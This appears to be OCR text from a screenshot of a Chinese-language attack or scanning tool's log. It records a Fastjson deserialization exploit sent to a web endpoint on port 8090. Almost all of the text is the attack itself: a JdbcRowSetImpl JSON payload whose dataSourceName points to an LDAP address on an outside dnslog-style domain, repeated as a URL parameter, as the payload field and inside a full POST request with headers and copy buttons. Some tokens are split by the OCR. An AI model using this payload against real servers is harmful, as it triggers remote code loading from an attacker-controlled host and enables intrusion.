 编号 目标URL LDAP/RMI地址 发包时间
http:// :8090/aaa/bbb/index.php?param={"b":
- 1 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.d7953fe1.dns.1433.eu.org/payload1","autoCommit":t d7953fe1.dns.1433.eu.org 2023-02-27
rue}} 11:57:48
URL
http:// :8090/aaa/bbb/index.php?param={"b":
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.d7953fe1.dns.1433.eu.org/payload1","autoCommit":true}}【复制】
LDAP/RMI地址
d7953fe1.dns.1433.eu.org
【复制】
请求类型
POST
【复制】
Payload
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.d7953fe1.dns.1433.eu.org/payload1","autoCommit":true}}
【复制】
请求包1
POST /aaa/bbb/index.php?param=param={"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.d7953fe1.dns.1433.eu.org/payload1","autoC
Host: :8090
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; sv-se) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/json
param={"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.d7953fe1.dns.1433.eu.org/payload1","autoCommit":true}}
【复制】